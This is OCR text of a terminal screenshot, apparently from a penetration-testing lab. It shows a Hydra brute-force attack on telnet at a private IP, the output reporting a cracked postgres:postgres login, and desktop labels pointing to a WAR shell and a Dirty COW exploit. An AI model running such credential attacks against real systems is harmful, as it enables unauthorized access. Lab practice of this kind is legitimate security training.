 Applications
Places
Terminal
Sat 23:56
2
users.txt
users_list.
txt
hydra.
restore
ZIP
shell.war
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desk...
root@star: ~/Desk...
root@star: ~/Desk...
root@star: ~/Desk...
firefart@metasploi...
root@star: /var/w...
root@star:~/Desktop# hydra -L users_list.txt -P users_list.txt 192.168.1.9 telnet
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-12 23:05:35
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1296 login tries (l:36/p:36), ~81 tries per task
[DATA] attacking telnet://192.168.1.9:23/
[STATUS] 202.00 tries/min, 202 tries in 00:01h, 1094 to do in 00:06h, 16 active
[23][telnet] host: 192.168.1.9   login: postgres   password: postgres
[STATUS] 123.00 tries/min, 369 tries in 00:03h, 927 to do in 00:08h, 16 active
 [STATUS] 116.86 tries/min, 818 tries in 00:07h, 478 to do in 00:05h, 16 active
[STATUS] 103.69 tries/min, 1246 tries in 00:12h, 50 to do in 00:01h, 16 active
[STATUS] 99.56 tries/min, 1296 tries in 00:13h, 1 to do in 00:01h, 11 active
[STATUS] 92.46 tries/min, 1296 tries in 00:14h, 1 to do in 00:01h, 11 active
[STATUS] 86.30 tries/min, 1296 tries in 00:15h, 1 to do in 00:01h, 11 active
[STATUS] 80.92 tries/min, 1296 tries in 00:16h, 1 to do in 00:01h, 11 active
[STATUS] 76.16 tries/min, 1296 tries in 00:17h, 1 to do in 00:01h, 11 active
[STATUS] 71.93 tries/min, 1296 tries in 00:18h, 1 to do in 00:01h, 11 active
[STATUS] 68.15 tries/min, 1296 tries in 00:19h, 1 to do in 00:01h, 11 active
 [STATUS] 64.75 tries/min, 1296 tries in 00:20h, 1 to do in 00:01h, 11 active
[STATUS] 61.67 tries/min, 1296 tries in 00:21h, 1 to do in 00:01h, 11 active
[STATUS] 58.86 tries/min, 1296 tries in 00:22h, 1 to do in 00:01h, 11 active
[STATUS] 56.31 tries/min, 1296 tries in 00:23h, 1 to do in 00:01h, 11 active
[STATUS] 53.96 tries/min, 1296 tries in 00:24h, 1 to do in 00:01h, 11 active
[STATUS] 51.81 tries/min, 1296 tries in 00:25h, 1 to do in 00:01h, 11 active
[STATUS] 49.81 tries/min, 1296 tries in 00:26h, 1 to do in 00:01h, 11 active
[STATUS] 47.97 tries/min, 1296 tries in 00:27h, 1 to do in 00:01h, 11 active
[STATUS] 46.26 tries/min, 1296 tries in 00:28h, 1 to do in 00:01h, 11 active
[STATUS] 44.66 tries/min, 1296 tries in 00:29h, 1 to do in 00:01h, 11 active
[STATUS] 43.18 tries/min, 1296 tries in 00:30h, 1 to do in 00:01h, 11 active